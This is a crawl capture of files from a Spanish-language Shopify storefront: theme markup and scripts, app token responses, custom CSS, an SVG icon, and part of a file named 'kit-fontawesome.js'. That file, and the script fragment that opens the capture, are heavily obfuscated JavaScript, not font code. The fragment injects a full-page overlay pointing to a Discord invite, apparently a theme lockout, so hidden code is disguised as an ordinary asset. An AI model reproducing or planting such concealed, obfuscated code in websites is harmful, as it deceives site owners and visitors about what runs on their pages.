-0x6f,-0x5a)+_0x3469cd(0x585,0x4e3,0x536,0x57b)+'\x20\x20\x20\x20\x20\x20posi'+_0x4b863a(-0x3d,0xe,0x11,0x40)+'d;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4e9,0x539,0x536,0x51a)+_0x3469cd(0x4a7,0x495,0x4e3,0x4e3)+_0x3469cd(0x58b,0x5c3,0x597,0x596)+_0x4b863a(0x24,-0xc,0x44,-0x1c)+_0x3469cd(0x544,0x55d,0x515,0x541)+_0x4b863a(-0x38,-0x2a,-0x83,0x19)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x4f,0x26,-0x1c,0x7d)+_0x3469cd(0x4fb,0x568,0x535,0x4f9)+_0x4b863a(-0x3b,-0xc,-0x4e,0x17)+'\x20\x20\x20\x20\x20\x20\x20z-i'+_0x3469cd(0x56a,0x516,0x51b,0x50f)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20}\x0a'+_0x3469cd(0x509,0x523,0x536,0x4ee)+(_0x4b863a(-0x7f,-0x58,-0xbb,-0x9b)+_0x4b863a(-0x73,-0x38,-0x1b,-0x1b)+'ons\x20{\x0a\x20\x20\x20\x20'+_0x4b863a(-0x3c,-0xc,0x2d,0x43)+_0x4b863a(-0x35,-0x18,0x33,-0x9)+_0x4b863a(-0x51,-0x34,0x24,-0x4e)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(-0x39,-0xc,0x30,-0x9)+'\x20column-ga'+_0x3469cd(0x4a0,0x524,0x4e6,0x532)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20f'+_0x4b863a(-0x70,-0x65,-0x4d,-0x67)+_0x3469cd(0x58c,0x51b,0x546,0x566)+_0x4b863a(-0x4a,-0xc,0xf,-0x4)+_0x4b863a(-0x6a,-0x4b,0x13,-0x70)+_0x3469cd(0x563,0x4fe,0x536,0x4fc)+_0x3469cd(0x522,0x567,0x56e,0x564)+_0x3469cd(0x537,0x5aa,0x589,0x56f)+_0x3469cd(0x56e,0x58c,0x539,0x527)+_0x3469cd(0x4fc,0x55d,0x4fe,0x4bd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x16,-0x46,-0x3d,-0x9e)+_0x4b863a(-0x57,-0x61,-0x65,-0x4)+_0x3469cd(0x589,0x515,0x526,0x4d9)+_0x4b863a(-0x36,-0xc,0x50,0xf)+_0x4b863a(0x2e,0x4b,0x8d,0x54)+_0x3469cd(0x57e,0x577,0x51e,0x524)+_0x4b863a(-0x57,-0x49,-0x73,0x10)+_0x4b863a(0x31,-0xc,0x36,-0x26)+_0x3469cd(0x543,0x53b,0x581,0x594)+_0x4b863a(-0x5c,-0x45,-0x32,-0xf)+_0x4b863a(0x6a,0x32,0x6,0x0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20</style>\x0a'+_0x3469cd(0x566,0x4e6,0x536,0x530)+'\x20\x20<div\x20cla'+'ss=\x22shopif'+'y__box\x22>\x0a\x20'+_0x4b863a(-0x3f,-0xc,0x38,0x16)+_0x3469cd(0x505,0x588,0x560,0x568)+_0x4b863a(0xa3,0x52,0x1e,-0xb)+'pify__img\x22'+'\x20src=\x22http'+_0x3469cd(0x52d,0x58e,0x54a,0x562)+_0x3469cd(0x4a2,0x49f,0x4fb,0x550)+_0x4b863a(-0x83,-0x5e,-0x30,-0x49)+_0x4b863a(-0x40,-0x63,-0x1b,-0x75)+_0x3469cd(0x584,0x570,0x547,0x577)+_0x4b863a(-0x6c,-0x36,-0x21,-0x17)+_0x4b863a(-0x2,0x29,-0x33,0x6)+_0x4b863a(-0x16,-0x11,-0x4b,-0x10)+_0x4b863a(-0xd,0x3a,0x8b,0xc)+_0x3469cd(0x580,0x573,0x579,0x598)+'imization\x22'+_0x3469cd(0x5a1,0x54e,0x558,0x597)+_0x4b863a(-0x25,-0x6e,-0x61,-0x7d)+_0x3469cd(0x4e1,0x581,0x544,0x558)+_0x3469cd(0x4ca,0x504,0x4ef,0x4bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(-0x13,-0x3c,-0x7e,-0x28)+_0x4b863a(-0x7,-0x55,-0xab,-0x50)+_0x3469cd(0x4b9,0x4c8,0x500,0x4a6)+_0x4b863a(-0x52,-0x4,0x39,0x10)+'\x20to\x20use\x20th'+_0x4b863a(0x24,0x31,-0x11,0x24)+_0x4b863a(-0x12,0x17,0x5d,-0x1a)+_0x3469cd(0x52a,0x4ce,0x4f1,0x4e3)+_0x4b863a(0x1,-0x43,-0x94,-0x95)+_0x3469cd(0x4e2,0x56b,0x517,0x557)+_0x4b863a(-0x77,-0x4f,-0x25,-0x3c)+'\x20it\x20in\x20the'+_0x3469cd(0x4d3,0x4c8,0x50d,0x526)+_0x4b863a(0x2,0x44,-0x1b,0x96)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4fd,0x534,0x4ec,0x4ba)+_0x3469cd(0x575,0x558,0x567,0x56d)+_0x4b863a(0x42,0x27,-0x22,0x77)+_0x4b863a(-0x68,-0x4c,0xf,-0x37)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x59,0x40,0x18,0x16)+'\x20href=\x22htt'+'ps://disco'+_0x3469cd(0x542,0x4d6,0x538,0x504)+'aXvFAe\x22\x20st'+_0x3469cd(0x594,0x582,0x58a,0x541)+_0x4b863a(0x55,0x23,0x16,0x2e)+_0x4b863a(-0x83,-0x39,0x28,0x8)+'r:\x20#fff;\x20p'+_0x4b863a(-0x67,-0x50,0x8,-0x1c)+'em\x202rem;\x20t'+_0x4b863a(0x5f,0x50,0x5b,0xb2)+_0x3469cd(0x584,0x544,0x570,0x554)+';\x20border-r'+_0x4b863a(0x3c,0x54,0x50,0x6a)+_0x4b863a(-0x17,0x2b,-0x2b,0x49)+_0x4b863a(-0x4b,-0xc,-0x35,-0x14)+_0x3469cd(0x52f,0x52a,0x4d2,0x491)+_0x3469cd(0x4d9,0x583,0x534,0x542)+'ROUP</b>\x0a\x20')+(_0x4b863a(0x26,-0xc,-0x14,0x26)+_0x3469cd(0x543,0x552,0x51a,0x4d8)+_0x3469cd(0x4ff,0x506,0x548,0x5a8)+_0x3469cd(0x500,0x515,0x536,0x540)+_0x3469cd(0x539,0x511,0x56c,0x52d)+_0x3469cd(0x535,0x50c,0x51a,0x506)+_0x3469cd(0x4e0,0x54c,0x530,0x4ee)+_0x3469cd(0x49e,0x4b8,0x4da,0x4e4)));});
</script>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hipnotelia.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const AnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            AnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AYnFBS2dHVlNpd0laK__13759942015198248323" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=melomx.myshopify.com&store_client_id=VTNmeEV0TmRZMXFVRlBnc3dpbEtHZz09
body_size: -2
content:
{"result":"success","security_token":"$2y$10$HqTBCyP2fvw48ScSQJXBr.FSgqCK7TGNQGS4pefiMaDfoeODX4i\/y"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=melomx.myshopify.com&store_client_id=VTNmeEV0TmRZMXFVRlBnc3dpbEtHZz09
body_size: -2
content:
{"result":"success","security_token":"$2y$10$Qln6niloifYfk8P1uN7q7OW2FBThaDaQSzuWBrVLLMZUwwEjdYNMC"}

--- FILE ---
content_type: text/css
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/custom.css?v=119581471551444190721744215018
body_size: 1152
content:
.quantity-break__content{flex-wrap:wrap}.quantity-break-extra-info{width:100%}.quantity-break-extra-info{display:none;width:100%}.quantity-breaks-container input:checked+label .quantity-break-extra-info{display:block}.quantity-break-extra-info ul{padding:0}.quantity-break-extra-info ul li{font-size:16px;letter-spacing:0;list-style:none}.quantity-break-extra-info li:before{content:"+";color:rgb(var(--accent-color));padding-right:10px;font-size:16px}.quantity-break-extra-info ul{margin-bottom:0}@media (max-width: 768px){.quantity-break-extra-info ul li{font-size:14px}}.quantity-break:before{top:unset!important;transform:translate(-50%)!important}.free-gift-flex{display:flex;align-items:flex-start;justify-content:center;text-align:center;column-gap:5px;width:100%}.gift-title{text-align:center;font-size:15px;font-style:normal;line-height:20px;padding-bottom:06px;padding-top:10px;display:flex;align-items:center;gap:10px;text-transform:none;justify-content:center}.free-gift-scooper2-title p{font-size:14px;font-weight:700;margin-top:10px!important}.free-gift-scooper{width:25%}.free-gift-scooper2{max-width:180px;display:block}.free-gift-scooper2-border{border-radius:7px;border:1.2px dashed;padding:0;position:relative}.free-gift-scooper2-img{width:75px;height:90px;margin:15px auto}.free-gift-scooper2-img img{max-width:100%;height:100%;object-fit:cover;border-radius:7px}.free-price--label-images{padding:12px 13px;border-radius:4px;font-size:12px;vertical-align:middle;line-height:0;margin:0;text-transform:uppercase;font-weight:700;position:absolute;top:-13px;left:50%;transform:translate(-50%);display:flex;align-items:center;justify-content:center}.free-price--label-images .original-price{text-decoration:line-through}.gift_card{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;padding:2px;transition:border-color .12s cubic-bezier(.645,.045,.355,1);display:flex;position:relative;overflow:visible}.gift_card img{width:100%;display:block;position:absolute;top:0%;bottom:0%;left:0%;right:0%;overflow:hidden}.gift-locker{aspect-ratio:1;background-color:#fff;border-radius:8px;flex-direction:column;justify-content:center;align-items:center;display:flex;position:absolute;top:0%;bottom:0%;left:0%;right:0%;width:100%;height:100%}.gift-lockings{color:#777;flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.gift-unlockers{font-size:11px}.free-gift-scooper .free-gift-scooper2-img,.free-gift-scooper.active .gift-locker{opacity:0}.free-gift-scooper .gift-locker,.free-gift-scooper.active .free-gift-scooper2-img{opacity:1}@media (max-width: 1200px){.free-price--label-images{padding:12px 11px;font-size:11px}}@media only screen and (max-width: 776px){.free-gift-scooper2-title p{font-size:11px}}@media (max-width: 767px){.free-price--label-images{font-size:10px;padding:9px;top:-10px}.gift-title{padding-top:0}}@media only screen and (max-width: 500px){.free-gift-scooper2-img{width:100%;height:65px}.free-price--label-images{font-size:10px}.gift-title{font-size:15px;padding-top:0}}@media only screen and (max-width: 430px){.free-gift-scooper2-img{width:100%;height:50px}}@media only screen and (max-width: 365px){.free-gift-scooper2-img{width:100%;height:35px}.free-gift-scooper2-img img{object-fit:contain}}.customproductStatsLeft{margin-right:16px}.customproductStatsRight{font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#000}.customproductStats{display:flex;align-items:center;align-content:center;justify-content:center}.circular-images-container{display:flex;align-items:center}.circular-image{width:40px;height:40px;border-radius:50%;overflow:hidden;border:2px solid #fff;box-shadow:0 1px 3px #0003;margin-right:-15px;position:relative}.circular-image img{width:100%;height:100%;object-fit:cover;display:block}.circular-image:last-child{margin-right:0}@media (max-width: 767px){.circular-image{width:40px;height:40px;margin-right:-10px}}span.cart__added{display:flex;justify-content:center;align-items:center;font-size:15px;width:100%}.product-form__quantity{border-bottom:0px!important;padding-bottom:0!important}.cart__checkout-button{padding-top:20px!important;padding-bottom:20px!important}.product-form__input input[type=radio].disabled+label{border:1px solid red}.product-form__input .form__label{margin-bottom:.2rem!important;font-weight:700!important;font-size:15px}.product-form__input--pills .form__label{margin-bottom:10px!important}.key_points{list-style-type:none;margin:12px 0 14px;padding:8px;width:100%}.key_points-line_item{align-items:center;display:flex;width:100%}.key_points-line_item+.key_points-line_item{margin-top:4px}.key_points-line_item strong{display:inline-block;margin-left:8px}.font--text-xs{font-family:var(--font-family);font-size:var(--font-size-text-xs);letter-spacing:var(--letter-spacing-text-xs);line-height:var(--line-height-text-xs)}.key_points_line_item_parent{display:flex}.key_points_line_item_icon{min-height:20px;min-width:20px;text-align:center}.bg{background-color:#f2f2f4;border-radius:5px}.flex{display:flex}.prod__trust-badges{align-items:center;padding:16px background-color: #f2f2f4;border-radius:5px}.img_box{object-fit:cover}.review1{margin-bottom:10px!important;margin-top:5px!important}.money-back{display:flex;text-align:center;justify-content:center;column-gap:10px;align-items:center}span.money-back-text{font-weight:700;font-size:14px;line-height:100%;letter-spacing:1px;color:#111}.pro-iwt-wrap{display:flex;flex-wrap:wrap;width:100%}.pro-iwt-wrap .innr{width:33.33%;text-align:center}.pro-iwt-wrap .inner-icon img{width:75px;height:75px;margin:0 auto}.pro-iwt-wrap .innr p{font-weight:600;color:#000;font-size:1.3rem;margin-top:0}.announcement-bar__message{text-align:center;padding:1rem 2rem;margin:0;letter-spacing:.1rem}.announcement_bottom_blocks{display:flex;flex-wrap:wrap;width:100%;justify-content:center}.icon-text-wrap{display:flex;align-items:center}.announcement_bottom_blocks .icon-text-wrap .icon{width:20px;height:20px;line-height:1px}.announcement_bottom_blocks .text p{margin:10px 10px 10px 5px;color:#fff}.announcement_bottom{background-color:#2e2a39}.announcement_bottom_blocks .icon-text-wrap .icon svg{fill:#fff}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.atc-button.arrow.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}a.button.button--primary.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}.cart__checkout-button.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}.swatch-product-free--addon{border-top-left-radius:0!important;border-top-right-radius:0!important}.product-form__under-container{margin-top:10px}.product-form__label-container .product-popup-modal__opener{margin-bottom:8px}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}
/*# sourceMappingURL=/cdn/shop/t/42/assets/custom.css.map?v=119581471551444190721744215018 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310
body_size: -427
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="white" d="M3.75 12H20.25"></path>
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="white" d="M13.5 5.25L20.25 12L13.5 18.75"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/kit-fontawesome.js?v=44887855599290739311744215024
body_size: 55749
content:
(function(_0x48fdba,_0x1db110){var _0x34eb6a=_0x48fdba();function _0x2aa58e(_0x285cca,_0x2665d3,_0x2d7d5a,_0x2fcef1){return _0xe3b9(_0x2d7d5a- -49,_0x285cca)}function _0x52106e(_0x48de4b,_0x4c54be,_0x27ddb0,_0x5023b9){return _0xe3b9(_0x5023b9- -947,_0x48de4b)}for(;;)try{var _0x1c58e7=-parseInt(_0x52106e(-841,-876,-180,-484))/1+-parseInt(_0x2aa58e(675,408,510,388))/2+parseInt(_0x52106e(-489,-353,-453,-259))/3+parseInt(_0x52106e(-582,-555,-442,-495))/4+parseInt(_0x52106e(-132,-603,-277,-253))/5*(parseInt(_0x2aa58e(1126,980,879,1002))/6)+-parseInt(_0x52106e(-842,-635,-690,-653))/7*(parseInt(_0x52106e(-324,-569,-756,-599))/8)+parseInt(_0x2aa58e(96,82,204,480))/9*(parseInt(_0x2aa58e(601,470,726,476))/10);if(_0x1c58e7===_0x1db110)break;_0x34eb6a.push(_0x34eb6a.shift())}catch(_0x1705b6){_0x34eb6a.push(_0x34eb6a.shift())}})(_0x1d60,150148);function _0x1d60(){var _0x4c5a84=["DgvoB2rL","seLKCKO","sg5VDvi","Duv2wxe","zwqGyxmGysbMDq","suPPBxq","wKrpBu8","BgLJDhnvBNrPBa","uKrHz2K","s2Xpuxq","D0jnz1G","zsb0AguGj25LDW","DcbOyxzLigeGwW","sevivva","ug5tsvq","uxb2yuS","zeT0zhq","uwzMvhe","q3bmB2m","DgvYywjSzsWGBG","yvPMvNa","AxnLlMfSBcGPlG","BvLOC2K","y3vYCMvUDfnJCG","vgDls2W","rxn6zLK","sNLHs3m","s0PovLa","Exf3B0u","B1bJu3m","x19WCM90B19F","y3rVCIGICMv0Dq","zw1PDa","v2rtv0O","zMLSzvn1zMzPEa","C2v0","wM14C2S","DwH4C20","Aw1PDgL2zsb2yq","zfvotMG","yMfZzvvYBa","Aw5Zzxj0qMvMBW","AxnbCNjHEq","Ahr0Chm6lY9Ryq","vKXhr00","ywrKt24","rw9swuS","vMDqDgC","BwfPBG","ww1PDM0","AfLevu4","sKfyu0m","yvrwuNO","Cg1uAMK","ALHoAee","r09MAfC","DMHfA3q","ywnL","AxHuC1O","Effewwu","Egzstei","De92ALC","qsbWCM9TAxnLCW","lxy0lxnOAw1Z","qKLABvO","tundBuK","z3DpuNy","EM5XDfC","Egr3t0y","uuDSwMG","CMvWBgfJzq","vMrNDee","tgrKC24","BM9Yzq","y3zvu1a","wen3B2G","ENb5A3O","qeb0B1bYAw1PDa","BhvLlG","uenpzuK","qKjVvwq","CvjiDuq","CKDtwu4","C2vHCMnO","BfPptvu","qw1osuS","zMv0y2GTC3zN","mJaXndj3wvbXqxq","A0fLwhi","seXLuM0","q1zUtLa","ChjVy2vZCW","y2fSBa","wMjdwgS","BxPeyKK","AhnjsKe","DeTKA2y","uKjdvwm","AxzLig11C3qGCG","z0XYr3q","z25VCMvbDhrY","ig5HBwu9iNf1yq","sLfwBg4","ywXS","zt0IAgLKzgvUiG","A2v5CW","Ehb0twK","DfrdCMu","Dhj1zq","qxjNDw1LBNrZ","CMfUzg9T","Ee56rgG","AxrLCMf0B3i","DwPPA1m","CKfgzuW","t3jwseW","vvjmu2vHCMnOua","EMfkzva","zg9JDw1LBNq","CMv0DxjU","suLNDgG","rvnwBMG","t05hqNK","qebPDgvYyxrVCG","B2fK","y29UC3rYDwn0BW","zxj0EurLC2nYAq","EfLvBeS","DuzoCwu","s29Avwq","D2fYBG","r0z5tvm","twTHuvG","zM9YBq","u0nfAfi","sLzmyxm","zw1LBNq","zwnpshi","uKPbqxq","t2jQzwn0","ueLOAgC","C3bSAxq","BeLbsg8","zgvMAw5LuhjVCa","ENLQwu8","ywjVCNq","CvLAr1i","DxjUihrOyxqGCW","t2H4EK8","ChrovMm","AufSCuK","ELvnvuK","BNrfsvi","zLDKvei","Dg9tDhjPBMC","DgL0Bgu","wfblBhm","uLLRshm","C3iTB25SEq","qvjMBuy","vw5SteG","zMfR","vhnUC0i","quDJBu8","sgfot3a","DxjS","uK1hCw4","ugnhwK0","qwfbsLa","D2XxDLe","DJrgB250rMfJzq","qNj5Ce0","zwf1CxO","CgvUzgLUzW","C3vIC2v0ugf0Aa","zMfSC2u","zMXVB3i","Aw5KzxHpzG","shvxveG","AKPusNe","r0vu","z2fxrwS","tvjly1e","qKfzzNy","CMDuEwS","zxrLy3rPB24","tM9Kzq","lwzHy2u","B21LlMnVBq","zLnJEuK","uNLqC0K","Egfrtg4","Bwv0yvzHBhvL","zMv0y2HvCgXVyq","zNvUy3rPB24","qNfSwM4","uMrju3e","rMrct0W","wuXVBhe","zMv0y2G","B3bLBG","CxvLCNLtzwXLyW","zNjftva","ig5VBI1PDgvYyq","vvv3BvO","mtHmweT6B1i","r3vrz0i","sefsAwe","y2f0y2G","C3rrBM8","lxvWBg9HzgvKlq","A1rtD2S","yxbWBhK","suHytxe","AeXkq2e","C3zNlwzYB20","Cgrht0G","DgDXtfm","zNjVBq","Bejds2S","CNfmv24","yxv0B0zLDgnOuW","sfPXtMW","uKz2whC","C3vIzgLY","ChbUALO","tezXrey","DxHWteS","tuTSsLO","BvDQAuS","zeTxwfu","zgf0ys1HDxrVlq","vxrWqu0","zxjYB3i","BMv4Da","q3jiCe8","qu5IywS","Au9NsuW","Dg9Y","ueTTDgy","EhPUAMe","lxy1lwzVBNqTzG","EMDLA3i","DJvgB250rMfJzq","C2Xyzuq","DufovuG","mta3mxzxwuXYEa","BMn0Aw9UkcKG","lMnZCW","DK1breS","zuXHtgO","A0XuEMO","zNrkzwG","z1bKtfm","AuXZzwK","uhLIq3a","wLPvrMy","zMfK","zxHbCxy","v1PIwwq","zxr1CM4GysbWCG","yMLUza","zxn0CNvJDhvYzq","yxbWzw5Kq2HPBa","DgrODeW","C29Tzs5JB20","DNfVEvG","DMfSDwu","DfnPyMXPBMC","ue5gu1q","vgX2Afu","sw52ywXPzcbHDa","Ahr0Chm6lY9RAq","ve9ntxa","yvzfCMy","zw9xDhm","BNPNCMe","Ee14zee","svfHr0O","z0rHy3i","DeXPC3rLBMvY","tKjPy1y","ChjV","u25YyLe","zKHzEvG","s3HIAvK","wg13rgi","CMvQzwn0zwq","zKrwDK4","CMvZB2X2zq","C3rYAwn0lw9YAq","DM5Rqui","zNDPufO","DxfbAeq","BMfTzq","wKXXChK","yxDrswu","BgLJEq","l3jLBgvHC2vZlW","z0fureG","otK5mKT0C1nKCa","te1oBNe","vMHQDwS","CMvTB3zLrxzLBG","Dg9YqwXS","BMv4DevSzw1LBG","ExPOC0W","uePis28","zgv0zwn0Aw5NqW","zg9ty3jVBgW","AePyB3i","nI40lJa","y3jLyxrLrwXLBq","Bg9HzgvUza","we9pBu4","z0fpBem","u0nTsLa","zMeTDJuTzM9UDa","C2fVD1e","uMn2t2O","DKfOv3a","A2L0lwXVywrLCG","y3r1Axq","rM9UDcbbD2vZBW","BwfW","AxnLlNjHy2uOkq","BNrPDhKIihzHBa","t2rky1C","vxvSqNy","yxnZigfUigfYCG","qKD1zuW","u0nssvbu","tuPer28","CNv5CNe","CgLiwgS","wu1Yv0G","qunpwhy","z1DctxO","DujJDeS","z1nAuNa","j1bYB21PC2uNoG","tfbKC3e","y1DSBeS","CMv0DxjUicHMDq","tfnyCMO","vwjbDNu","x3rOzw4","tgHAque","suf1rxy","svnprgC","tvH5A3K","yMfZzvvYBeTPDa","AeDxA3C","qNzZz2O","Cgr1q1K","D1b2A20","shrQyMi","Ee95qKG","x3n0yxrL","CM4GDgHPCYiPka","B1jAq1u","D2T6zwW","BvHbCLC","A0TKEeu","Bw53Cxu","svPAB1u","Cujuz3y","zvbxque","senmtvm","y2fUBM90ihjLDa","zwXitvi","zxHJzxb0Aw9U","zuD0z0m","DgvY","EvPtve4","zvzjtg8","AwDUqwm","vxDor3q","y3vZDg9TswnVBG","C2vUza","lwyUzM9UDgf3zq","AhHIrNy","C3LTyM9S","ENncqKK","u095Bgm","zMeTA2L0lxvWBa","zM9YrwfJAa","ignHBgXIywnRia","C2nYAxb0","EeLsuKi","qvflAhO","zg9JDw1LBNrfBa","lM1PBG","DgjksMW","zxDZEvq","y3nZ","D09tDw4","ifbSzwfZzsb1CW","qK1KthO","x2rHDge","De14yM8","CeDlvwm","DuHhD0K","lcb0AgLZig9IAG","ntGZntq4EK5qAuzW","qu1Zrum","Bg9N","ChvkveW","vNPcEK8","rNfsDhC","ALreyNO","B0Huruy","BwuGs2L0oG","BwvKAwe","sgnpuMu","mta2ndq5AvrJy2Tr","y0TxyvC","EKTyuK0","uhLVueO","BufSq0y","thDerg8","BgfeCuO","BuLZC3i","Ew1ruKm","lM1LDgeTzgf0yq","sMTyBuq","ugHRBuC","ALfrufy","yxv0B0eXmxK","B25MBgLJDhm","veXvvxu","yLr5yw4","EMfIre8","sxf1tNi","DMvYC2LVBG","ELbOrfC","DhjHy2u","s0XyuNK","C2XPy2u","ChrVCG","Dg9Rzw4","u0fMDMO","yLvssgS","CNvRA20","EKnzEwO","rLrkCvO","u2HPBq","DeTczg4","DwrPt1u","BfnmD00","CgfYzw50rwXLBq","v0zTsKi","z0n1CLi","ChjVzhvJDc1MBW","Aw5Uzxjive1m","BwP3z08","AgTxsvC","zxjkvu0","zML0tNG","uKHXu3y","yxjHBxm","CgfYzw50tM9Kzq","yNr6A20","CgX1BuC","r3vnB2G","DfnLtMG","tLrXrvO","Awj1Dgu","ueXtEuO","pgLUChv0ihr5Ca","Cvf1Dfm","ufLbv0m","rxfMt2m","sgrktKq","sejpy3a","rgrICu0","ref2DuC","zgf0yxnLDa","y3jLyxrLqxr0CG","AgvHza","A2L0lxvWBg9Hza","C0veAvu","C2HPzNq","vuPTvgi","qKLUuxu","yw5KBgvK","revsv0y","wKPnyva","Ehvizg8","ruj0ALm","CeLxu0i","nhWYFdb8m3WXFa","wLzJteu","ywrKrxzLBNrmAq","BLnwBwW","u1zvugi","thvizuq","CKPdu3i","z2v0t3DUuhjVCa","zw51BwvYywjSzq","DLriz08","BwLUAwz5","AMf1Bei","C2rPyxe","CMfJzq","vMfHzg8","vgvVv2m","ChvRtge","uLb1De0","BMv4s2O","qLzYq0m","nZKXodHfsvbrvvq","q0Hpwhi","A3fLrNm","Bhrozhe","r3foBeW","AxHQwfq","vwTgweu","DgvJDgLVBI1PzW","B3P1uMy","tuLoDMG","rw1xExO","vuHmsM4","C0vPzeO","rLjPCKe","t21kwwG","Dvbzv2W","v1rRtxO","wLnlwgW","ze1OCMu","ChjVDg90ExbL","CvDLr0G","v0fxq1C","CMvHzhLtDgf0zq","EvPZBxq","BxbQALC","suDUrLe","zg1nveW","t0rMweC","wxvfyMC","Dgv4Da","CereywC","ueDuChm","A2rrBeW","Aw5MBW","rM9UDef3zxnVBq","CuXcvMu","Bwv0Ag9K","thjXBfy","ww91ig11C3qGCa","mxWWFdn8mNW0Fa","vMjlEwu","D2LpDg0","tvvwteO","C09Org0","rwfYufK","zLnpCM0","zxvIBhm","ALDnDNe","DLjZu24","Cfn0Evm","re9nq29UDgvUDa","DJrZAgLT","tMrez3C","DgTKy0u","sgT0AMm","vuvMsfC","jYbVCgvYyxrVCG","q1j4Afm","C29SDMvYia","DeDrEg4","nhWWFdf8m3WYFa","zMeTDJqTC2HPBq","Dw5KzwzPBMvK","zMv0y2HtDMDgCG","kcGOlISPkYKRkq","rKzfEMe","z2Lnsei","qwr5ywi","vMDeyvG","CMvMzxjYzxjqBW","C3r5Bgu","zxzrCMi","B3qGyMuGy2fSBa","lxn2zY1MCM9T","yKHRAKq","ChvZAa","C0nZC1bHDgG","yKnLBuC","zgvMyxvSDa","ugHADxy","r2T3vu4","wenry20","D3fLCLe","zgvKu3zNrNjVBq","yuzsBNi","uujqyLq","sLbXCNy","vM5pDfi","zgf0ys1MzxrJAa","y29Uy2f0","BK5ZtfK","uvzSEfC","CMvQzwn0Aw9Usa","qwHqB3a","ChfqrvG","Dw5Oyw5KBgvKuG","zMLSDgvY","z1HSy2i","zePlDfK","svPizva","C294CKu","vhziAuW","C2vHCMnOugfYyq","B2jZzxj2zq","EKPJEuS","uerlyMW","Dg9qCMLTAxrPDG"